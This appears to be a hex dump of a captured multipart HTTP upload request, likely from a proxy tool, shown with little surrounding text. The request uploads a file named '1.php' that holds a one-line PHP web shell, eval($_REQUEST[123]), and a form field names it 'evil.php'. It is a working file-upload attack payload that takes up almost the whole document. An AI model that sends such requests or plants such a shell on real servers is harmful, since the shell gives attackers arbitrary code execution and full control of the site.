 美化 Raw Hex Chinese
00000240 38 30 2f 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 80/ Accept-Enco
00000250 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
00000260 61 74 65 2c 20 62 72 0d 0a 43 6f 6e 6e 65 63 74 ate, br Connect
00000270 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: keep-alive
00000280 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 ------WebKitF
00000290 6f 72 6d 42 6f 75 6e 64 61 72 79 41 74 34 41 30 ormBoundaryAt4A0
000002a0 66 7a 36 63 72 4d 74 77 4d 4b 44 0d 0a 43 6f 6e fz6crMtwMKD Con
000002b0 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
000002c0 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
000002d0 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
000002e0 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f 6e 74 me="1.php" Cont
000002f0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 ent-Type: applic
00000300 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/octet-stre
00000310 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 65 76 61 6c am <?php eval
00000320 28 24 5f 52 45 51 55 45 53 54 5b 31 32 33 5d 29 ($_REQUEST[123])
00000330 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 ?> ------WebKit
00000340 46 6f 72 6d 42 6f 75 6e 64 61 72 79 41 74 34 41 FormBoundaryAt4A
00000350 30 66 7a 36 63 72 4d 74 77 4d 4b 44 0d 0a 43 6f 0fz6crMtwMKD Co
00000360 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
00000370 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
00000380 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 65 76 69 me="name" evi
00000390 6c 2e 70 68 70 0a 0a 2d 2d 2d 2d 2d 2d 57 65 62 l.php ------Web
000003a0 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 41 KitFormBoundaryA
000003b0 74 34 41 30 66 7a 36 63 72 4d 74 77 4d 4b 44 2d t4A0fz6crMtwMKD-
000003c0 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- -